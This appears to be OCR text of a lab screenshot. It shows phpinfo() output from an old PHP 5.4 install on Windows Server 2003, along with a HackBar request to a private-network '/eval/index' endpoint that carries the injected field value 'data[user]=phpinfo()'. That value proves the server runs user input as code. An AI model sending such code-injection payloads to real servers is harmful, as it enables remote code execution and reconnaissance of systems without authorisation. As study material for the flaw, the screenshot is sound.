 PHP Version 5.4.45
php
System Windows NT WORK-91AE693121 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini files
parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build no
Thread Safety enabled
Zend Signal
Handling
disabled
Zend Memory enabled
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://192.168.1.13:8009/eval/index
Post data Referer User Agent Cookies Clear All
data[user]=phpinfo()